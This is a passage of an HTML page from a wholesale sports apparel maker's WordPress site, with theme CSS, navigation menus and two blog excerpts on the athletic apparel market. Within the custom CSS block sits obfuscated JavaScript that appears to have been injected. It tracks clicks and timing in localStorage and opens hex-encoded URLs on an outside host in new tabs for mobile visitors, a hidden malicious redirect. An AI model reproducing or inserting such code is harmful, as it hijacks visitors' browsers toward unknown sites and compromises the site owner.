	-moz-transform: rotateX(0deg) rotateY(0deg);
	-moz-transform-style: preserve-3d;
	-moz-backface-visibility: hidden;

	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}

.image_container a:hover .front {
	-webkit-transform: rotateY(180deg);
	-moz-transform: rotateY(180deg);
}

.image_container a .back {
	-webkit-transform: rotateY(-180deg);
	-webkit-transform-style: preserve-3d;
	-webkit-backface-visibility: hidden;

	-moz-transform: rotateY(-180deg);
	-moz-transform-style: preserve-3d;
	-moz-backface-visibility: hidden;

	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	/*z-index:10;
	position:absolute;*/
}

.image_container a:hover .back {
	-webkit-transform: rotateX(0deg) rotateY(0deg);
	-moz-transform: rotateX(0deg) rotateY(0deg);
	z-index:10;
	position:absolute;
}





/********************************************************************/
/************************ Retina Stuff ******************************/
/********************************************************************/

@media only screen and (-webkit-min-device-pixel-ratio: 2), 
only screen and (min-device-pixel-ratio: 2)
{
	blockquote:before,
	.woocommerce_message::before,
	.woocommerce_error::before,
	.woocommerce_info::before,
	.woocommerce-message::before,
	.woocommerce-error::before,
	.woocommerce-info::before,
	.widget #searchform input[type=submit],
	.widget .widget_connect_facebook,
	.widget .widget_connect_pinterest,
	.widget .widget_connect_linkedin,
	.widget .widget_connect_twitter,
	.widget .widget_connect_googleplus,
	.widget .widget_connect_rss,
	.widget .widget_connect_tumblr,
	.widget .widget_connect_instagram,
	.gbtr_tools_search_inputbutton,
	.gbtr_little_shopping_bag .title,
	ul.cart_list .remove,
	ul.cart_list .empty:before,
	.gbtr_product_sliders_header .big_arrow_right,
	.gbtr_items_sliders_header .big_arrow_right,
	.gbtr_product_sliders_header .big_arrow_right:hover,
	.gbtr_items_sliders_header .big_arrow_right:hover,
	.gbtr_product_sliders_header .big_arrow_left,
	.gbtr_items_sliders_header .big_arrow_left,
	.gbtr_product_sliders_header .big_arrow_left:hover,
	.gbtr_items_sliders_header .big_arrow_left:hover,
	.product_button a.button,
	.product_button button.button,
	.product_button input.button,
	.product_button #respond input#submit,
	.product_button #content input.button,
	.product_button a.button:hover,
	.product_button button.button:hover,
	.product_button input.button:hover,
	.product_button #respond input#submit:hover,
	.product_button #content input.button:hover,
	.product_type_simple,
	.product_type_variable,
	a.button.added::before,
	button.button.added::before,
	input.button.added::before,
	#respond input#submit.added::before,
	#content input.button.added::before,
	.gbtr_product_share ul li a.product_share_facebook:before,
	.gbtr_product_share ul li a.product_share_pinterest:before,
	.gbtr_product_share ul li a.product_share_email:before,
	.gbtr_product_share ul li a.product_share_twitter:before,
	.doubleSlider-1 .zoom,
	.product_single_slider_previous,
	.product_single_slider_next,
	.product_navigation .nav-previous-single a,
	.product_navigation .nav-previous-single a:hover,
	.product_navigation .nav-next-single a,
	.product_navigation .nav-next-single a:hover,
	table.shop_table a.remove,
	table.shop_table a.remove:hover,
	.gbtr_left_column_cart_sep,
	.empty_bag_icon,
	.checkout h3:after,
	.gbtr_checkout_method_header:after,
	footer.entry-meta .author a:before,
	footer.entry-meta .entry-date:before,
	footer.entry-meta .comments-link a:before,
	#nav-below .nav-previous-single a .meta-nav,
	#nav-below .nav-previous-single a:hover .meta-nav,
	#nav-below .nav-next-single a .meta-nav,
	#nav-below .nav-next-single a:hover .meta-nav,
	.accordion .accordion-title:before,
	.accordion .accordion-title.active:before,
	.testimonial_left_content div:before,
	.testimonial_right_content div:before,
	.slide_everything .slide_everything_previous,
	.slide_everything .slide_everything_next,
	.products_slider_previous,
	.products_slider_next,
	.gbtr_little_shopping_bag_wrapper_mobiles,
	.menu_select,
	.theretailer_product_sort,
	.img_404,
	.tp-leftarrow.large,
	.tp-leftarrow.default,
	.tp-rightarrow.large,
	.tp-rightarrow.default,
	.widget ul li.recentcomments:before,
	#lang_sel a.lang_sel_sel
	{
				background-image:url(https://dodgerindustries.com/wp-content/themes/theretailer/images/sprites@2x.png) !important;
				background-size:1000px 1000px !important;
	}
}

.sf-menu a, .sf-menu a:visited {
	color: #000;
}
.gbtr_second_menu li a {
	color: #777;
}

/********************************************************************/
/************************* Custom CSS *******************************/
/********************************************************************/

body {
overflow-x: hidden;
}

.shortcode_container {
padding: 20px 0 0 20px;
background: #fff;
margin-top: -15px;
}

.gbtr_tools_wrapper {
background: #252b7a;
}

.shortcode_featured_1 a {
color: #FFF;
background: #B32A08;
}

ul.icons { text-align: center; }
ul.icons li {display: inline-block;width: 140px;height: 140px;;overflow: hidden; line-height: 60px; background: #B32A08 ;border-radius: 100%;margin-bottom:.5em; -webkit-transition-duration: 0.7s; -moz-transition-duration: 0.7s;
-o-transition-duration: 0.7s;  transition-duration: 0.7s; margin-top: 36px; }
ul.icons li:hover {background: #252b7a; box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.3); }
 ul.icons li:hover a {  top: -60px; }
 ul.icons li a {display: block;width: 100%;height: 200%;top: 0;color: #ffffff;-webkit-transition: top 0.7s;-moz-transition: top 0.7s;-o-transition: top 0.7s; transition: top 0.7s; }

.gbtr_dark_footer_wrapper .widget h1.widget-title {
border-bottom: 2px solid #34A6FF;
}

.shortcode_banner_simple_inside:hover {
	background:#B32A08;
	opacity:.7;
}

.shortcode_banner_simple_inside {background-color: #252b7a;}

.dark_grey_button
{background-color: #B32A08 ;border-color: #B32A08;}
</style>

		<style type="text/css" id="wp-custom-css">
			.home .breadcrumbs{
	display:none;
}
.g-recaptcha{
	margin:15px 0!Important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x46\x62\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x42\x72\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x56\x79\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x72\x65\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x55\x76\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x79\x66\x47\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4c\x69\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x75\x6a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x61\x46\x50\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x61\x64\x64\x6d\x65\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x41\x59\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
</head>



<!-- *********************************************************************** -->

<!-- ********************* EVERYTHING STARTS HERE ************************** -->

<!-- *********************************************************************** -->



<body data-rsssl=1 class="archive category category-wholesale-sports-apparel-2 category-98 theme-theretailer woocommerce-no-js group-blog">

    

    <div id="global_wrapper">

  

    
    <div class="gbtr_tools_wrapper">

        <div class="container_12">

            <div class="grid_5">

        		<div class="gbtr_tools_info">Define this text in Theme Options.</div>

            </div>

            <div class="grid_7">

                <div class="gbtr_tools_search">

                    <form method="get" action="https://dodgerindustries.com">

                        <input class="gbtr_tools_search_inputtext" type="text" value="" name="s" id="s" />

                        <input class="gbtr_tools_search_inputbutton" type="submit" value="Search" />

                        
                        <input type="hidden" name="post_type" value="product">

                        
                    </form>

                </div>

                <div class="gbtr_tools_account">

                    <ul>
							
                            
                              
						<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://dodgerindustries.com/my-account/">Login / Register</a></li>

                        						
                    </ul>

                </div>               

            </div>

        </div>

    </div>

    
    

    <div class="gbtr_header_wrapper" style="padding-bottom: 45px;">

        <div class="container_12">

            <div class="grid_3">

                <a href="https://dodgerindustries.com" class="gbtr_logo">

                <img src="https://dodgerindustries.com/wp-content/uploads/2013/08/Dodger-Logo.png" alt="" />

                </a>

                &nbsp;

            </div>

            <div class="grid_9">

<div style="float:right; margin-top: -20px; margin-bottom: 15px;"> <h1 style="font-size: 25px;"> Call: 800-436-3437 </h1> </div>

                <div class="menus_wrapper" >

                    <div class="gbtr_first_menu">

                        <div class="gbtr_first_menu_inside">

                            

							
								<ul id="menu" class="sf-menu">

                            
                            

                                
								<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1467"><a href="https://dodgerindustries.com/">Home</a></li>
<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://dodgerindustries.com/about-us/">About Us</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703"><a href="https://dodgerindustries.com/why-dodger/">Why Dodger</a></li>
<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1596"><a href="https://dodgerindustries.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906"><a href="/shorts/">Shorts</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1907"><a href="/jerseys-and-tees/">Jerseys and Tees</a></li>
	<li id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904"><a href="/fleece/">Fleece</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1905"><a href="/poly-fleece/">Poly Fleece</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://dodgerindustries.com/products/lacrosse/">Lacrosse Apparel</a></li>
</ul>
</li>
<li id="menu-item-1902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902"><a href="https://dodgerindustries.com/private-label/">Private Label</a></li>

                                
                            </ul>

                            <div class="clr"></div>

                        </div>

                    </div>

                    <div class="gbtr_second_menu">

                        <ul>

                            
							<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827"><a href="https://dodgerindustries.com/contact-us/">Contact Us</a></li>

                            
                        </ul>

                    </div>

                </div>

                

                <div class="mobiles_menus_wrapper">

                    <div class="gbtr_menu_mobiles">

                    <div class="gbtr_menu_mobiles_inside

                    
                    ">

                        <select>

                            <option selected>Navigation</option>

                            
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1467" value="https://dodgerindustries.com/">Home</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587" value="https://dodgerindustries.com/about-us/">About Us</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1703" value="https://dodgerindustries.com/why-dodger/">Why Dodger</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1596" value="https://dodgerindustries.com/products/">Products</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1906" value="/shorts/">&nbsp;&nbsp;&nbsp;&nbsp; Shorts</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1907" value="/jerseys-and-tees/">&nbsp;&nbsp;&nbsp;&nbsp; Jerseys and Tees</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1904" value="/fleece/">&nbsp;&nbsp;&nbsp;&nbsp; Fleece</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1905" value="/poly-fleece/">&nbsp;&nbsp;&nbsp;&nbsp; Poly Fleece</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457" value="https://dodgerindustries.com/products/lacrosse/">&nbsp;&nbsp;&nbsp;&nbsp; Lacrosse Apparel</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1902" value="https://dodgerindustries.com/private-label/">Private Label</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1827" value="https://dodgerindustries.com/contact-us/">Contact Us</option>

                        </select>            

                    </div>

                    

                    </div>

                    

                    
                    

                    
                    

                    <!---->

                    

                    <div class="gbtr_dynamic_shopping_bag">

                

                        <div class="gbtr_little_shopping_bag_wrapper" style="margin-top: 20px;">

                       <div style="text-align: center;"><a href="#" class="dark_button" style="font-size: 17px; padding: 10px;">See Product Specials</a></div>

                        

                            </div>

                    </div>

                    <script type="text/javascript">// <![CDATA[

					jQuery(function(){

					  jQuery(".cart_list_product_title a").each(function(i){

						len=jQuery(this).text().length;

						if(len>25)

						{

						  jQuery(this).text(jQuery(this).text().substr(0,25)+'...');

						}

					  });

					});

					// ]]></script>

                    

                    <!---->

                    

                    
                    

                    
                    

                    <div class="clr"></div>

                

                </div>

                

                

            </div>

            

        </div>

    </div> 

        <div class="container_12">

<div style="margin-left: 30px;margin-bottom: 20px;"> <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://dodgerindustries.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Wholesale Sports Apparel</span></span><meta itemprop="position" content="2" /></li></ul></nav> </div> </div>
<div class="container_12" style="margin-top: -30px; background: #fff; padding: 20px;">

    <div class="grid_8">

		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
						Category Archives: <span>Wholesale Sports Apparel</span>					</h1>
									</header><!-- .page-header -->

				
								
					
<article id="post-2540" class="post-2540 post type-post status-publish format-standard hentry category-wholesale-sports-apparel-2 tag-athletic-apparel-company tag-athletic-apparel-wholesale tag-sport-clothes-manufacturers tag-sports-clothing-companies tag-sports-clothing-manufacturers tag-wholesale-athletic-apparel tag-wholesale-athletic-shorts tag-wholesale-basketball-shorts tag-wholesale-sporting-apparel tag-wholesale-sports-apparel tag-wholesale-sports-apparel-manufacturers">
	<header class="entry-header">
		<h1 class="entry-title gbtr_post_title_listing"><a href="https://dodgerindustries.com/the-growing-need-for-wholesale-sports-apparel/" title="Permalink to The Growing Need For Wholesale Sports Apparel" rel="bookmark">The Growing Need For Wholesale Sports Apparel</a></h1>
        <div class="gbtr_bold_sep"></div>
        
            <div class="entry-meta">
                                                <span class="cat-links">
                    Filed in: <a href="https://dodgerindustries.com/category/wholesale-sports-apparel-2/" rel="category tag">Wholesale Sports Apparel</a>                </span>
                    
                                <span class="sep"> | </span>
                <span class="tags-links">
                    Tags: <a href="https://dodgerindustries.com/tag/athletic-apparel-company/" rel="tag">Athletic Apparel Company</a>, <a href="https://dodgerindustries.com/tag/athletic-apparel-wholesale/" rel="tag">Athletic Apparel Wholesale</a>, <a href="https://dodgerindustries.com/tag/sport-clothes-manufacturers/" rel="tag">Sport Clothes Manufacturers</a>, <a href="https://dodgerindustries.com/tag/sports-clothing-companies/" rel="tag">Sports Clothing Companies</a>, <a href="https://dodgerindustries.com/tag/sports-clothing-manufacturers/" rel="tag">Sports Clothing Manufacturers</a>, <a href="https://dodgerindustries.com/tag/wholesale-athletic-apparel/" rel="tag">Wholesale athletic apparel</a>, <a href="https://dodgerindustries.com/tag/wholesale-athletic-shorts/" rel="tag">wholesale athletic shorts</a>, <a href="https://dodgerindustries.com/tag/wholesale-basketball-shorts/" rel="tag">wholesale basketball shorts</a>, <a href="https://dodgerindustries.com/tag/wholesale-sporting-apparel/" rel="tag">Wholesale Sporting Apparel</a>, <a href="https://dodgerindustries.com/tag/wholesale-sports-apparel/" rel="tag">wholesale sports apparel</a>, <a href="https://dodgerindustries.com/tag/wholesale-sports-apparel-manufacturers/" rel="tag">Wholesale Sports Apparel Manufacturers</a>                </span>
                            		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		    <div class="entry-content gbtr_blog_listing">
				<p>The sports apparel industry is booming, with approximately $30 billion being spent on retail shorts, sweats, jerseys and other garments each year. Manufacturers have introduced new, more comfortable materials over the past few years, giving sports apparel companies a wider range of garments to choose from for men, women and youths. Most people who shop [&hellip;]</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="byline"><span class="author vcard"><a class="url fn n" href="https://dodgerindustries.com/author/dodger-industries/" title="View all posts by DODGER INDUSTRIES" rel="author">DODGER INDUSTRIES</a></span></span> <a href="https://dodgerindustries.com/the-growing-need-for-wholesale-sports-apparel/" title="4:16 pm" rel="bookmark" class="entry-date"><time datetime="2014-11-22T16:16:18+00:00">November 22, 2014</time></a>				<span class="sep"> | </span>
		<span class="comments-link"><a href="https://dodgerindustries.com/the-growing-need-for-wholesale-sports-apparel/#respond">Leave a comment</a></span>
		
			</footer><!-- .entry-meta -->
</article><!-- #post-2540 -->

				
					
<article id="post-2522" class="post-2522 post type-post status-publish format-standard hentry category-wholesale-sports-apparel-2 tag-athletic-apparel-company tag-athletic-apparel-wholesale tag-sport-clothes-manufacturers tag-sports-clothing-companies tag-sports-clothing-manufacturers tag-wholesale-athletic-apparel tag-wholesale-athletic-shorts tag-wholesale-basketball-shorts tag-wholesale-sporting-apparel tag-wholesale-sports-apparel tag-wholesale-sports-apparel-manufacturers">
	<header class="entry-header">
		<h1 class="entry-title gbtr_post_title_listing"><a href="https://dodgerindustries.com/making-sense-of-the-wholesale-athletic-apparel-market/" title="Permalink to Making Sense Of The Wholesale Athletic Apparel Market" rel="bookmark">Making Sense Of The Wholesale Athletic Apparel Market</a></h1>
        <div class="gbtr_bold_sep"></div>
        
            <div class="entry-meta">
                                                <span class="cat-links">
                    Filed in: <a href="https://dodgerindustries.com/category/wholesale-sports-apparel-2/" rel="category tag">Wholesale Sports Apparel</a>                </span>
                    
                                <span class="sep"> | </span>
                <span class="tags-links">
                    Tags: <a href="https://dodgerindustries.com/tag/athletic-apparel-company/" rel="tag">Athletic Apparel Company</a>, <a href="https://dodgerindustries.com/tag/athletic-apparel-wholesale/" rel="tag">Athletic Apparel Wholesale</a>, <a href="https://dodgerindustries.com/tag/sport-clothes-manufacturers/" rel="tag">Sport Clothes Manufacturers</a>, <a href="https://dodgerindustries.com/tag/sports-clothing-companies/" rel="tag">Sports Clothing Companies</a>, <a href="https://dodgerindustries.com/tag/sports-clothing-manufacturers/" rel="tag">Sports Clothing Manufacturers</a>, <a href="https://dodgerindustries.com/tag/wholesale-athletic-apparel/" rel="tag">Wholesale athletic apparel</a>, <a href="https://dodgerindustries.com/tag/wholesale-athletic-shorts/" rel="tag">wholesale athletic shorts</a>, <a href="https://dodgerindustries.com/tag/wholesale-basketball-shorts/" rel="tag">wholesale basketball shorts</a>, <a href="https://dodgerindustries.com/tag/wholesale-sporting-apparel/" rel="tag">Wholesale Sporting Apparel</a>, <a href="https://dodgerindustries.com/tag/wholesale-sports-apparel/" rel="tag">wholesale sports apparel</a>, <a href="https://dodgerindustries.com/tag/wholesale-sports-apparel-manufacturers/" rel="tag">Wholesale Sports Apparel Manufacturers</a>                </span>
                            		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		    <div class="entry-content gbtr_blog_listing">
				<p>Are you charged with buying wholesale athletic apparel for your school, team, or retail outlet? If so, you already know how confusing it can be to find high-quality, affordable sports clothing on the wholesale level. One reason it can be so confusing (and time-consuming) is the sheer number of online vendors who are now offering [&hellip;]</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
